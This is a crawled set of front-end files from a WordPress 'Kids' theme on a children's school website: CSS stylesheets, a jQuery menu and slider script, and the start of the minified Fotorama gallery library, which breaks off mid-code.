@media only screen and (min-width: 481px) and (max-width: 768px) {
 #content {overflow: visible;  width:768px;}
#intro {overflow: visible; float:left; width:768px;}
    #container-middle {width:480px; overflow: visible;background: transparent;}
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
 #content {overflow: visible; width:1020px;}
#intro { overflow: visible; float:left;  width:1020px;}
    #container-middle {width:100%; overflow: visible;background: transparent;}
	}
*/



#sitemap_list  li a {
color:#ff761b;
}

#sitemap_list  li a:hover {
color:#c21b1b;
}

#sitemap_list li ul li a {
color:#6b6969;
}
#sitemap_list li ul li a:hover {
text-decoration:underline;
}
h3.archive {
font: 37px/42px "Lobster",Arial,Helvetica,sans-serif;
text-transform: uppercase;
color:#fff;
}

div.menu-centermenu-container {
background-color: #faeadf;
}

#cntctfrm_contact_form label {
color: #000000;
font-size: 16px;
}

#cntctfrm_contact_form .required {
color: #C21B1B;
}

.infobox {
background: url(images/mysh6.1.png) #faeaca 10px 10px no-repeat;
padding-top: 15px;
min-height: 100px;
padding-left: 100px;
padding-right: 20px;
margin-bottom: 15px;
}

/*add ruslan modesco*/
.thumb-post
{display:block; margin: 0 auto;}

/* оформление изображений */
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	padding: 10px 4px 0px 4px;
	background: #eaeaea;
	margin-bottom: 15px;
	 max-width: 100%;
	 height: auto;
}
.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}
.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 7px 5px;
	margin: 0;
}
.wp-caption.alignleft {
	float: left;
	margin: 5px 30px 7px 0;
}
.wp-caption.alignright {
	float: right;
	margin: 5px 0 7px 30px;
}
.wp-caption.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 20px;
}
img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 20px;
}
img.alignleft {
	float: left;
	margin: 5px 30px 7px 0;
}
img.alignright {
	float: right;
	margin: 5px 0 7px 30px;
}
.index-thumb {
	float: left;
	margin: 5px 30px 7px 0;
}
.index-thumb2 {
	margin: 0px 0px 25px 0;
}
.textwidget div img{
	left: 215px!important;
}

@media screen and (max-width:768px){
.widget .widget-recent{
  display: none!important;
 }
 .sidebar{
  display: none!important;
 }
 .divider{
  width: 100%!important;
 }
 .wrap{
 	width: 90%;
 }
 #slider .c-8{
 	width: 48%;
 }
 h1.logo a img {
 	width: 45%;
 }
 .c-4{
 	width: 30%;
 }
 .middle-frame-mask{
 	width: 80%;
 	background-size: contain;
 }
 .width{
 	width: 79%;
    height: 140px;
 }
 .categories1{
 	    width: 100%;
 	        height: 52px;
 }
 #container-middle h2{
 	height: 80px;
 }
 #container-middle .mask{
 	height: 148px;
 }
 #container-middle p{
 	    line-height: 16px;
 	    font-size: 12px;
 	        padding: 0;
 }
 #container-middle2 .c-4{
 	width: 46%!important;
 }
}
#fancybox-loading{
    display:none!important;
}
#before_footer{
    margin-bottom: 30px;
    display: flex;
    justify-content: center;
}
.ya-site-form__submit{
	display: block!important;
	    background: #ff761b;
    color: #ffffff!important;
    border: 1px solid #ff761b;
     cursor: pointer;
}
.ya-site-form__search{
	margin:0;
}
.ya-site-form__search-input{
	padding:0!important;
}
.ya-site-form__search-wrap, .ya-site-form__search-input-layout{
	margin:0;
	padding:0;
}
.ya-site-form{
	height: 45px;
}
#text-13{
	margin-top: -15%;
}

.grecaptcha-badge {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/skins/orange-red.css?ver=6.6.4
body_size: 1159
content:
/* Orange-Red */

a:hover{color:#ff761b;}
h1 a { background: url("orange/logo.png") no-repeat scroll left top transparent; }
h1.logo a {background:none;}
th { background-color:#c21b1b; color: #bbb; }
label { color:#c21b1b; }
.meta {color: #ff761b;} 

.button-submit {color: #c21b1b;}
.button-reset:hover {color: #ff761b; background:url(orange/button-clear-hover.png) no-repeat 0 30px;}

.read-more {color: #c21b1b;}
.read-more:hover  {color: #ff761b;}

.read-more span.circle-arrow, .button-submit span.circle-arrow  {background: url("orange/btn-read-more.png") no-repeat scroll 0 0 transparent;}
.read-more:hover span.circle-arrow, .button-submit:hover span.circle-arrow {background: url("orange/btn-read-more.png") no-repeat scroll 0 -63px transparent; }

ul.bullets li, ul.arrows li, ul.stars li, ul.checklist li { background-image: url("orange/bullets-arows.png"); }

.pagination a:hover, .pagination .current {color:#c21b1b; }
.pagination a.previous-1{ color:#c21b1b; }
.pagination a.previous-1:hover { color:#ff761b; }	
.pagination a.previous-1 span.circle-arrow-left { background: url("orange/btn-read-more-left.png") no-repeat scroll left 0px transparent;}
.pagination a.previous-1:hover span.circle-arrow-left { background: url("orange/btn-read-more-left.png") no-repeat scroll left -63px transparent; }

.pagination a.next-1 { color: #c21b1b; }
.pagination a.next-1:hover { color:#ff761b; }

.pagination a.next-1 span.circle-arrow { background: url("orange/btn-read-more.png") no-repeat scroll 0 0 transparent;}
.pagination a.next-1:hover span.circle-arrow { background: url("orange/btn-read-more.png") no-repeat scroll 0 -63px transparent; }

span.mark { background-color:#ff761b; }

.dd-menu li a { color: #ff761b; }
.dd-menu li a:hover, .dd-menu li.current-menu-item a, .dd-menu li a.dd-path { 
	background-position: 0px -14px;
	color: #c21b1b;
}
.dd-menu ul li a { color: #ff761b; }
.dd-menu ul li a:hover { background-color: #c21b1b; }
.dd-menu a span.dd-arrow { background-image: url("orange/menu-arrows.png"); }

.dd-menu li ul li a, .dd-menu li.current-menu-item ul li a { color: #c21b1b; }
.dd-menu li ul li {
    border-color: #ff761b;
    border-style: dotted;
    border-width: 1px 1px 0 0;
}
.dd-menu li ul {
    border-color: #ff761b;
    border-style: dotted;
    border-width: 0 0 1px 1px;
}
.dd-menu li ul li a:hover, .dd-menu li.current-menu-item ul li a:hover, .dd-menu li ul li a.dd-path {
background-color: #ff761b; }

.breadcrumbs a { color: #c21b1b; }
.breadcrumbs a:hover { color: #999; }

ul.subfooter-menu li a:hover { color: #c21b1b; }

#intro { background:url(orange/bgd_teaser_bg.png) repeat left top; }

#slider-pagination a { color: #ff761b;}
#slider-pagination a:hover, #slider-pagination li.activeSlide a { color: #c21b1b; }
#slider-bg { background:url(orange/homepage-bg.jpg) no-repeat left top; }

span.previous, span.next { background: url("orange/menu-arrows.png") no-repeat scroll transparent; }
span.previous { background-position: 0 -64px; }
span.previous:hover { background-position: 0 -53px; }
span.next { background-position: 6px -41px; }
span.next:hover { background-position: 6px -30px; }

#cat-slider { background: url("orange/homepage-slider-bg.jpg") no-repeat scroll 0 1px transparent; }
#cat-slider h2 { color: #c21b1b; }
#cat-slider a { color: #ff761b; }
#cat-slider a:hover { color: #c21b1b; }

.up-arrow, .down-arrow { background: url("orange/vertical-slider-buttons.png") no-repeat scroll 0 0 transparent; }
.down-arrow { background-position: 0 -42px; }

#featured .page h2{ color: #c21b1b; }
#featured .widget-working-hours h3{ color: #ff761b; }

.clock{ background: url(orange/clock.png) no-repeat 0 0 scroll transparent; }
.phone{ background: url(orange/phone.png) no-repeat 0 0 scroll transparent; }

#container-middle{ background : url(orange/homepage-string-middle.png) repeat-x top left scroll transparent; }
#container-middle h4{ color: #C21B1B; }
#container-middle .read-more  {color: #c21b1b;}
#container-middle .read-more span.circle-arrow{ background: url("orange/btn-read-more.png") no-repeat scroll left 0px transparent; }
#container-middle .read-more:hover span.circle-arrow{ background: url("orange/btn-read-more.png") no-repeat scroll left -126px transparent; }

.page h2{color:#ff761b;}

h2.portfolio-title {color: #ff761b; }
h4.portfolio-title { color: #c21b1b; }


.portfolio-menu h3.title a {color: #ff761b;}
.portfolio-menu h3.title a:hover { color: #c21b1b; }
.portfolio-menu h4 {color: #c21b1b; }

.post h1 { color: #ff761b; }
.post h2 { color: #ff761b; }
.post h2 a{color: #ff761b;}
.post h2 a:hover { color:#c21b1b; }

.post .meta .comments { background: url("orange/icon-cloud.png") no-repeat scroll left top transparent; }
.post .meta .comments a { color:#c21b1b; }
.post .meta .comments a:hover { color: #ff761b; }

#comments h2 { color:#c21b1b; }
#comments li.replay a { color: #EF451E; }
#comments a.replay { background: url("orange/arrow-left-small.png") no-repeat scroll right center transparent; color: #c21b1b; }
#comments a.replay:hover { background: url("orange/arrow-left-small-hover.png") no-repeat scroll right center transparent; color: #ff761b; }

.widget-upcoming a:hover{ color:#ff761b; }
.widget-upcoming p span{ color: #ff761b; }
.widget h5 a:hover{color: #FF761B;}
.widget-latest-news span{ color: #FF761B; }
.widget-latest-news h5 a:hover {color: #FF761B;}
.widget-latest-posts a:hover{ color: #ff761b; }
.widget-archives a:hover{ color: #ff761b; }
.widget-caregories a:hover { color: #ff761b; }
.widget h4 { color: #ff761b; text-transform:uppercase; }
.widget-social li a{ background: url(orange/btn-social.png) no-repeat scroll transparent; }
.widget-address p a {color:#c21b1b;}
.widget-address p a:hover {color:#ff761b;}
.widget-recent a:hover{ color:#ff761b; }

.google-map h3 { color:#c21b1b; }







--- FILE ---
content_type: text/css
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/responsive.css
body_size: 1208
content:
@media screen and (max-width: 1920px){
    .visible-xs{
        display:none;
    }
    .hidden-xs{
        display:block;
    }

}
@media screen and (max-width: 1680px){
    
}
@media screen and (max-width: 1600px){
    
}
@media screen and (max-width: 1440px){
    
}
@media screen and (max-width: 1366px){
    
}
@media screen and (max-width: 1280px){
    
}
@media screen and (max-width: 1024px){
    
}
@media screen and (max-width: 960px){

}
@media screen and (max-width: 768px) {
    .visible-xs{
        display:block;
    }
    .hidden-xs{
        display:none!important;
    }
	.Menu{
    	max-width: 90%;
	}
	.menu{
		width: 100%;
    	float: none;
    	height: auto;
    	    margin: 0;
    list-style: none;
	}
	.menu li{
        float: none;
	}
	
	#menu{
    	max-width: 95%;
        padding-left: 30px;
    	margin-left: 0;
        float: none;
		display: flex;
	    justify-content: center;
		margin-bottom: 0;
	}
	.mobile-menu{
		display:block!important;
		z-index: 100;
	    position: fixed;
        background: #d1251b;
	    height: 50px;
	    width: 100%;
	}
	.mobile-menu .logo{
	    height:40px;
	    padding:5px 15px;
	}
	header {
        padding: 0;
        height: 50px;
        margin-top: 0;
        margin-bottom: 0;
    }
    .mobile-menu #popout {
        position: fixed!important;
        height: 100%;
        width: 270px;
        background: #d1251b;
        color: white;
        top: 0px;
        left: -270px;
        overflow:auto;
        z-index:100;
    }
    .mobile-menu .logo-link{
    	float: left;
        margin-left: 10px;
        margin-top: 10px;
        font-size: 20px;
    }
    .mobile-menu .logo-link a{
    	color: #fff;
        text-decoration: none;
    } 
    
    #toggle {
        float: right;
        position: absolute;
        top: 15px;
        right: 15px;
        width: 28px;
        height: 24px;
    }
 
    .nav-menu li { 
    border-bottom:1px solid #eee; 
    padding:20px;
    width:100%;
    }
     
    .nav-menu li:hover { 
    background:#CCC;
    }
     
    .nav-menu li a { 
    color:#FFF;
    text-decoration:none;
    width:100%;
    }
    
    #menu-left {
        display: block;
        width: 100%;
        float: none;
    }
    
    .menu li a {
        font-size: 14px;
        border-bottom:1px solid #c71005;
        font-weight: normal;
        padding:10px;
        line-height: 30px;
        text-decoration: none;
        font-size: 16px;
        color: #fff;
        display:block;
    width: 95%;
    word-break: break-word;
    }
    .menu .sub-menu li a{
        padding:0 10px!important;
    }
    .boxfull #midside {
        margin-top: 80px;
    }
    .sub-menu {
        display:none;
            padding: 0;
        background: #941a13;
        width: 100%;
    }
    .menu #searchsubmit {
        border: 1px solid #4c4c4c !important;
        color: #ffffff;
        cursor: pointer;
        background: #4c4c4c;
        padding: 4px;
        margin-left: 3px;
        margin-top: 10px;
    }
    .menu-search-form{
        margin-left:10px;
    }
    .menu-search-form .button-submit{
        width: 55px;
        height: 30px;
        float: right;
        margin: 0;
        padding: 1px 10px;
    }
    .menu-search-form .button-submit .circle-arrow{
        display:none;
    }
    #content.home {
        padding: 50px 0;
    }
    #content{
        max-width: 100%;
    padding: 0;
    }
    .meta
    {
        padding:10px 0;
    }
    .post-list, .review-list {
    padding-right: 0;
}
    #cat-slider{
        display:none;
    }
    #footer #sub-footer{
        width:100%;
    }
.yarpp-thumbnail-default{
    display:none!important;
}
#intro{
        padding-top: 50px;
    max-width: 100%;
}
.c-12{
    max-width:100%;
}
#intro h1 {
    line-height: 35px;
    margin: 0;
    font-size: 28px;
    padding: 0px 20px 10px 10px;
    text-transform: inherit;
}

}

@media screen and (max-width:767px){

}
@media screen and (max-width: 650px) {


}
@media screen and (max-width: 480px) {
    .navi_singleright a, .navi_singleleft a{
        font: 15px "Lobster",Arial,Helvetica,sans-serif;
    }
    .footer_social{
            right: 0;
    }
    #slider, #featured{
        display:none;
    }
    #slider-bg{
        display:none;
    }
    #container-middle{
            max-width: 100%;
            background: #fff;
    }
    .categories2{
        max-width: 100%;  
    }
    #container-middle2 .c-4, .c-4{
            max-width: 100%;
    width: 100%!important;
    margin: 0;
        border-bottom: 1px solid #fff;
    margin-bottom: 15px;
    }
    #container-middle h2, .categories1{
        height:auto;
    }
    #container-middle .mask, .middle-frame-mask, .width{
            width: 100%;
    height: auto!important;
    }
    #container-middle h2 a {
    color: #f26f1a;}
    #container-middle .read-more:hover{
        color:#f29057;
    }
    #container-middle2{
        background:none!important;
    }
}
@media screen and (max-width: 375px) {
.footer_social {
    right: -40px;
}
#copyright{
    left:15px;
}
    
}
@media screen and (max-width: 320px) {

}


--- FILE ---
content_type: application/javascript
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/js/main.js
body_size: 815
content:
jQuery(document).ready(function()
{	
	var $j = jQuery.noConflict();
	
	// INITIALIZE DROPDOWN MENU
	$j('.dd-menu li:has(ul) > a').addClass('dd-submenu-title').append('<span class="dd-arrow"></span>');	
	$j('.dd-menu li').hover(function(){	
			// HOVER IN HANDLER
	
			$j('ul:first', this).css({visibility: "visible",display: "none"}).slideDown(250);									
			var path_set = $j(this).parents('.dd-menu li').find('a:first');
			$j(path_set).addClass('dd-path');						
			$j('.dd-menu li a.dd-path').not(path_set).removeClass('dd-path');
			
		},function(){			
			// HOVER OUT HANDLER
		
			$j('ul:first', this).css({visibility: "hidden"});			
	});
	$j('.dd-menu').hover(function() {
			// HOVER IN HANDLER
			
		}, function() {			
			// HOVER OUT HANDLER
		
			$j('a.dd-path', this).removeClass('dd-path');			
	});

	
	
	// REPLACE SUBMIT BUTTONS WITH SOMETHING EASIER TO STYLE:)
	$j('input[type=submit]').each(function() {		
	
		var val = $j(this).val();
		var a = $j('<a class="button-submit">' + val + '<span class="circle-arrow"></span></a>');
		var input = $j(this);
		
		input.after(a);
		input.hide();
		
		a.click(function() {			
			input.trigger('click');
		});
	});
	
	$j('input[type=reset]').each(function() {		
	
		var val = $j(this).val();
		var a = $j('<a class="button-reset">' + val + '</a>');
		var input = $j(this);
		
		input.after(a);
		input.hide();
		
		a.click(function() {			
			input.trigger('click');
		});
	});
	
	
	//BIG SLIDER AT HOME PAGE
	$j("#big-slider").hover( function () {
			$j('ul#slider-items').cycle('pause');
		  }, 
		  function () {
			  $j('ul#slider-items').cycle('resume');
	});
	
	//slider Items
	$j('ul#slider-items').cycle({
		//fx:     'fade', 
		 fx:     'scrollDown,fade', 
		    easing: 'easeOutBounce', 
		    delay:  -4000,
	    next:   '.next',
	    prev:   '.previous',
	    pager:  '#slider-pagination',
	    pause:   1,
	    fit:     1,
	    height:  300,
	    // callback fn that creates a thumbnail to use as pager anchor 
	    pagerAnchorBuilder: MLS_paginate
	});
	
	//Pagination related to main slider at home page
	function MLS_paginate(index, obj){
	    return '<li><a href="#">' + (index+1) + '</a></li>'; 
	}
	
	
	//CATEGORY SCROLLER AT HOME PAGE
	$j("#scroller").cycle({
		fx:     'blindY', 
		speed:   500, 
		next:   '.down-arrow',
		prev:   '.up-arrow',
		pause:   1,
		timeout: 0
	});
		
		
		
	//ZOOM effect FancyBox	
	$j("a[rel=example_group]").fancybox({
		'transitionIn'		: 'none',
		'transitionOut'		: 'none',
		'titlePosition' 	: 'over',
		'titleFormat'		: function(title, currentArray, currentIndex, currentOpts) {
			return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
		}
	});		
		
	}); //END Document Ready


--- FILE ---
content_type: application/javascript
request_url: https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4
body_size: 17114
content:
fotoramaVersion="4.6.6";
(function(xa,r,da,c,R){function I(){}function N(a,b,c){return Math.max(isNaN(b)?-Infinity:b,Math.min(isNaN(c)?Infinity:c,a))}function Wa(a){var b={};ya?b.transform="translate3d("+a+"px,0,0)":b.left=a;return b}function jb(a){return{"transition-duration":a+"ms"}}function aa(a,b){var c=+String(a).replace(b||"px","");return isNaN(c)?void 0:c}function qa(a,b){var c=(/%$/.test(a)?aa(a,"%"):R)/100*b,f=aa(a);return isNaN(c)?f:c}function ra(a){return(!isNaN(aa(a))||!isNaN(aa(a,"%")))&&a}function kb(a){var b=
a.data();b.tEnd||(A(a[0],{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",msTransition:"MSTransitionEnd",transition:"transitionend"}[Ha.prefixed("transition")],function(a){b.tProp&&a.propertyName.match(b.tProp)&&b.onEndFn()}),b.tEnd=!0)}function lb(a,b,c,f){var e,d=a.data();d&&(d.onEndFn=function(){e||(e=!0,clearTimeout(d.tT),c())},d.tProp=b,clearTimeout(d.tT),d.tT=setTimeout(function(){d.onEndFn()},1.5*f),kb(a))}function mb(a,b){if(a.length){var c=
a.data();ya?(a.css(jb(0)),c.onEndFn=I,clearTimeout(c.tT)):a.stop();c=Lb(b,function(){var b;ya?(b=a.css("transform"),b=+(b.match(/ma/)&&b.match(/-?\d+(?!d)/g)[b.match(/3d/)?12:4])):b=+a.css("left").replace("px","");return b});a.css(Wa(c));return c}}function Lb(){for(var a,b=0,c=arguments.length;b<c&&(a=b?arguments[b]():arguments[b],"number"!==typeof a);b++);return a}function U(){U.p=U.p||("https:"===da.protocol?"https://":"http://");return U.p}function Mb(a,b){if("string"!==typeof a)return a;var c=
a,f=r.createElement("a");f.href=c;a=f;var e,d;if(a.host.match(/youtube\.com/)&&a.search){if(e=a.search.split("v=")[1])c=e.indexOf("&"),-1!==c&&(e=e.substring(0,c)),d="youtube"}else a.host.match(/youtube\.com|youtu\.be/)?(e=a.pathname.replace(/^\/(embed\/|v\/)?/,"").replace(/\/.*/,""),d="youtube"):a.host.match(/vimeo\.com/)&&(d="vimeo",e=a.pathname.replace(/^\/(video\/)?/,"").replace(/\/.*/,""));e&&d||!b||(e=a.href,d="custom");return e?{id:e,type:d,s:a.search.replace(/^\?/,""),p:U()}:!1}function lc(a,
b,q){var f,e,d=a.video;"youtube"===d.type?(e=U()+"img.youtube.com/vi/"+d.id+"/default.jpg",f=e.replace(/\/default.jpg$/,"/hqdefault.jpg"),a.thumbsReady=!0):"vimeo"===d.type?c.ajax({url:U()+"vimeo.com/api/v2/video/"+d.id+".json",dataType:"jsonp",success:function(c){a.thumbsReady=!0;Nb(b,{img:c[0].thumbnail_large,thumb:c[0].thumbnail_small},a.i,q)}}):a.thumbsReady=!0;return{img:f,thumb:e}}function Nb(a,b,q,f){for(var e=0,d=a.length;e<d;e++){var l=a[e];if(l.i===q&&l.thumbsReady){a={videoReady:!0};a.$stageFrame=
a.$navThumbFrame=a.$navDotFrame=!1;f.splice(e,1,c.extend({},l,a,b));break}}}function mc(a){function b(b,a,d){var q=d.thumb&&d.img!==d.thumb,h=aa(d.width||b.attr("width"));b=aa(d.height||b.attr("height"));c.extend(d,{width:h,height:b,thumbratio:Ob(d.thumbratio||aa(d.thumbwidth||a&&a.attr("width")||q||h)/aa(d.thumbheight||a&&a.attr("height")||q||b))})}var q=[];a.children().each(function(){var a=c(this),e=nb(c.extend(a.data(),{id:a.attr("id")}));if(a.is("a, img")){var d=a.children("img").eq(0),l=a.attr("href"),
h=a.attr("src"),g=d.attr("src"),k=e.video,n=Mb(l,!0===k);n?l=!1:n=k;b(a,d,c.extend(e,{video:n,img:e.img||l||h||g,thumb:e.thumb||g||h||l}))}else{if(a.is(":empty"))return;b(a,null,c.extend(e,{html:this,_html:a.html()}))}q.push(e)});return q}function u(a,b,c,f){u.i||(u.i=1,u.ii=[!0]);f=f||u.i;"undefined"===typeof u.ii[f]&&(u.ii[f]=!0);a()?b():u.ii[f]&&setTimeout(function(){u.ii[f]&&u(a,b,c,f)},c||100);return u.i++}function nc(a){da.replace(da.protocol+"//"+da.host+da.pathname.replace(/^\/?/,"/")+da.search+
"#"+a)}function Pb(a,b,c,f){var e,d,l=a.data(),h=l.measures;if(h&&(!l.l||l.l.W!==h.width||l.l.H!==h.height||l.l.r!==h.ratio||l.l.w!==b.w||l.l.h!==b.h||l.l.m!==c||l.l.p!==f)){var g=h.width,k=h.height,n=h.ratio>=b.w/b.h,E="scaledown"===c,x="contain"===c,J="cover"===c;d=(f+"").split(/\s+/);e=ra(d[0])||"50%";d=ra(d[1])||"50%";if(n&&(E||x)||!n&&J)g=N(b.w,0,E?g:Infinity),k=g/h.ratio;else if(n&&J||!n&&(E||x))k=N(b.h,0,E?k:Infinity),g=k*h.ratio;a.css({width:g,height:k,left:qa(e,b.w-g),top:qa(d,b.h-k)});l.l=
{W:h.width,H:h.height,r:h.ratio,w:b.w,h:b.h,m:c,p:f}}return!0}function oc(a,b){var c=a[0];c.styleSheet?c.styleSheet.cssText=b:a.html(b)}function Xa(a,b,c){return b===c?!1:a<=b?"left":a>=c?"right":"left right"}function Qb(a,b,c,f){if(!c)return!1;if(!isNaN(a))return a-(f?0:1);var e;c=0;for(f=b.length;c<f;c++)if(b[c].id===a){e=c;break}return e}function pc(a,b,q){q=q||{};a.each(function(){var a=c(this),e=a.data(),d;e.clickOn||(e.clickOn=!0,c.extend(Ia(a,{onStart:function(b){d=b;(q.onStart||I).call(this,
b)},onMove:q.onMove||I,onTouchEnd:q.onTouchEnd||I,onEnd:function(a){a.moved||b.call(this,d)}}),{noMove:!0}))})}function p(a,b){return'<div class="'+a+'">'+(b||"")+"</div>"}function Rb(a){for(var b=a.length;b;){var c=Math.floor(Math.random()*b--),f=a[b];a[b]=a[c];a[c]=f}return a}function Sb(a){return"[object Array]"==Object.prototype.toString.call(a)&&c.map(a,function(b){return c.extend({},b)})}function Ja(a,b,c){a.scrollLeft(b||0).scrollTop(c||0)}function nb(a){if(a){var b={};c.each(a,function(a,
c){b[a.toLowerCase()]=c});return b}}function Ob(a){if(a){var b=+a;return isNaN(b)?(b=a.split("/"),+b[0]/+b[1]||R):b}}function A(a,b,c,f){b&&(a.addEventListener?a.addEventListener(b,c,!!f):a.attachEvent("on"+b,c))}function ob(a,b){A(a,"keyup",function(c){a.getAttribute("disabled")||13==c.keyCode&&b.call(a,c)})}function pb(a,b){A(a,"focus",a.onfocusin=function(c){b.call(a,c)},!0)}function ia(a,b){a.preventDefault?a.preventDefault():a.returnValue=!1;b&&a.stopPropagation&&a.stopPropagation()}function Ka(a,
b){var q=a.data(),f=Math.round(b.pos),e=function(){q.sliding=!1;(b.onEnd||I)()};"undefined"!==typeof b.overPos&&b.overPos!==b.pos&&(f=b.overPos,e=function(){Ka(a,c.extend({},b,{overPos:b.pos,time:Math.max(300,b.time/2)}))});f=c.extend(Wa(f),b.width&&{width:b.width});q.sliding=!0;ya?(a.css(c.extend(jb(b.time),f)),10<b.time?lb(a,"transform",e,b.time):e()):a.stop().animate(f,b.time,qb,e)}function Tb(a,b,q,f,e,d){var l="undefined"!==typeof d;if(!l&&(e.push(arguments),Array.prototype.push.call(arguments,
e.length),1<e.length))return;a=a||c(a);b=b||c(b);var h=a[0],g=b[0],k="crossfade"===f.method,n=function(){if(!n.done){n.done=!0;var b=(l||e.shift())&&e.shift();b&&Tb.apply(this,b);(f.onEnd||I)(!!b)}},E=f.time/(d||1);q.removeClass("fotorama__fade-rear fotorama__fade-front");a.stop().addClass("fotorama__fade-rear");b.stop().addClass("fotorama__fade-front");k&&g&&a.fadeTo(0,0);a.fadeTo(k?E:0,1,k&&n);b.fadeTo(E,0,n);h&&k||g||n()}function La(a){var b=(a.touches||[])[0]||a;a._x=b.pageX;a._y=b.clientY;a._now=
c.now()}function Ia(a,b){function q(a){E=c(a.target);g.checked=p=rb=M=!1;if(k||g.flow||a.touches&&1<a.touches.length||1<a.which||za&&za.type!==a.type&&Aa||(p=b.select&&E.is(b.select,h)))return p;J="touchstart"===a.type;rb=E.is("a, a *",h);x=g.control;O=g.noMove||g.noSwipe||x?16:g.snap?0:4;La(a);n=za=a;Ma=a.type.replace(/down|start/,"move").replace(/Down/,"Move");(b.onStart||I).call(h,a,{control:x,$target:E});k=g.flow=!0;J&&!g.go||ia(a)}function f(a){if(a.touches&&1<a.touches.length||Ba&&!a.isPrimary||
Ma!==a.type||!k)k&&e(),(b.onTouchEnd||I)();else{La(a);var c=Math.abs(a._x-n._x),d=Math.abs(a._y-n._y),f=c-d,l=(g.go||g.x||0<=f)&&!g.noSwipe,f=0>f;J&&!g.checked?(k=l)&&ia(a):(ia(a),(b.onMove||I).call(h,a,{touch:J}));!M&&Math.sqrt(Math.pow(c,2)+Math.pow(d,2))>O&&(M=!0);g.checked=g.checked||l||f}}function e(a){(b.onTouchEnd||I)();var c=k;g.control=k=!1;c&&(g.flow=!1);!c||rb&&!g.checked||(a&&ia(a),Aa=!0,clearTimeout(Na),Na=setTimeout(function(){Aa=!1},1E3),(b.onEnd||I).call(h,{moved:M,$target:E,control:x,
touch:J,startEvent:n,aborted:!a||"MSPointerCancel"===a.type}))}function d(){g.flow||setTimeout(function(){g.flow=!0},10)}function l(){g.flow&&setTimeout(function(){g.flow=!1},250)}var h=a[0],g={},k,n,E,x,J,p,rb,O,M;Ba?(A(h,"MSPointerDown",q),A(r,"MSPointerMove",f),A(r,"MSPointerCancel",e),A(r,"MSPointerUp",e)):(A(h,"touchstart",q),A(h,"touchmove",f),A(h,"touchend",e),A(r,"touchstart",d),A(r,"touchend",l),A(r,"touchcancel",l),ja.on("scroll",l),a.on("mousedown",q),Ya.on("mousemove",f).on("mouseup",
e));a.on("click","a",function(b){g.checked&&ia(b)});return g}function Ub(a,b){function q(c,M){ba=!0;l=h=c._x;x=c._now;E=[[x,l]];g=k=d.noMove||M?0:mb(a,(b.getPos||I)());(b.onStart||I).call(f,c)}var f=a[0],e=a.data(),d={},l,h,g,k,n,E,x,J,p,r,O,M,S,z,ba;return d=c.extend(Ia(b.$wrap,c.extend({},b,{onStart:function(b,a){p=d.min;r=d.max;O=d.snap;M=b.altKey;ba=z=!1;(S=a.control)||e.sliding||q(b)},onMove:function(c,M){d.noSwipe||(ba||q(c),h=c._x,E.push([c._now,h]),k=g-(l-h),n=Xa(k,p,r),k<=p?k=Math.round(k+
(p-k)/1.5):k>=r&&(k=Math.round(k+(r-k)/1.5)),d.noMove||(a.css(Wa(k)),z||(z=!0,M.touch||Ba||a.addClass("fotorama__grabbing")),(b.onMove||I).call(f,c,{pos:k,edge:n})))},onEnd:function(S){if(!d.noSwipe||!S.moved){ba||q(S.startEvent,!0);S.touch||Ba||a.removeClass("fotorama__grabbing");J=c.now();for(var e=J-250,z,l,n,x=null,K,u,y=300,A=b.friction,F=E.length-1;0<=F;F--){z=E[F][0];l=Math.abs(z-e);if(null===x||l<n)x=z,K=E[F][1];else if(x===e||l>n)break;n=l}e=N(k,p,r);z=K-h;K=0<=z;l=J-x;x=250<l;n=!x&&k!==
g&&e===k;O&&(p=r=e=N(Math[n?K?"floor":"ceil":"round"](k/O)*O,p,r));n&&(O||e===k)&&(l=-(z/l),y*=N(Math.abs(l),b.timeLow,b.timeHigh),z=Math.round(k+l*y/A),O||(e=z),!K&&z>r||K&&z<p)&&(u=K?p:r,O||(e=u),u=N(e+.03*(z-u),u-50,u+50),y=Math.abs((k-u)/(l/A)));y*=M?10:1;(b.onEnd||I).call(f,c.extend(S,{moved:S.moved||x&&O,pos:k,newPos:e,overPos:u,time:y}))}}})),d)}function Vb(a,b){var q,f,e,d={prevent:{}};A(a[0],tb,function(a){var h=a.wheelDeltaY||-1*a.deltaY||0,g=a.wheelDeltaX||-1*a.deltaX||0,h=Math.abs(g)&&
!Math.abs(h),k=0>g?">":"<",n=f===k,p=c.now(),x=250>p-e;f=k;e=p;h&&d.ok&&(!d.prevent[k]||q)&&(ia(a,!0),q&&n&&x||(b.shift&&(q=!0,clearTimeout(d.t),d.t=setTimeout(function(){q=!1},1400)),(b.onEnd||I)(a,b.shift?k:g)))});return d}function qc(){c.each(c.Fotorama.instances,function(a,b){b.index=a})}var F=c&&c.fn.jquery.split(".");if(!F||1>F[0]||1==F[0]&&8>F[1])throw"Fotorama requires jQuery 1.8 or later and will not run without it.";var Ha=function(a,b,c){function f(b,a){for(var S in b){var d=b[S];if(!~(""+
d).indexOf("-")&&h[d]!==c)return"pfx"==a?d:!0}return!1}function e(b,a,d){var e=b.charAt(0).toUpperCase()+b.slice(1),l=(b+" "+g.join(e+" ")+e).split(" ");if("string"===typeof a||"undefined"===typeof a)return f(l,a);l=(b+" "+k.join(e+" ")+e).split(" ");a:{b=l;for(var n in b)if(e=a[b[n]],e!==c){a=!1===d?b[n]:"function"===typeof e?e.bind(d||a):e;break a}a=!1}return a}var d={},l=b.documentElement;a=b.createElement("modernizr");var h=a.style,g=["Webkit","Moz","O","ms"],k=["webkit","moz","o","ms"];a={};
